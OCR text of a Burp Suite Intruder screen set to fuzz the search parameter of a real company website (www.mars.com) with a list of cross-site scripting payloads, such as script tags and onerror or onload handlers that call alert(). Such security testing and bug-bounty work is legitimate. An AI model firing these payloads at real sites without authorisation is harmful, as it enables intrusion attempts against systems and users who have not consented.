 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack Start attack
Target https://www.mars.com Update Host header to match target
Positions Add § Clear § Auto §
1 GET /search?keywords=§test123§&sort_by=search_api_relevance HTTP/2
2 Host: www.mars.com
3 Cookie: __cf_bm=
4 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://www.mars.com/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 1 highlight 1 payload position Length: 965
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
<script>alert(1)</script>
<img src=x onerror=alert(2)>
<svg onload=alert(3)>
<body onload=alert(4)>
<iframe src=javascript:alert(5)>
<input onfocus=alert(6) autofocus>
<video><source onerror="alert(7)">
<details open ontoggle=alert(8)>
<a href="javascript:alert(9)">click</a>
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payloads
Resource pool
Settings
Event log (1) All issues Memory: 238.8MB Disabled